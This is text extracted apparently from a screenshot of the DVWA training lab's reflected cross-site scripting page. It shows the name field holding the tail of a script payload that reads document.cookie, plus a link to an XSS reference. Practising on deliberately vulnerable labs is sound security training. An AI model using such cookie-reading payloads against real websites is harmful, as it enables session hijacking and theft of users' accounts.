 DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
:' + document.cookie;</script> Submit
More info
http://ha.ckers.org/xss.html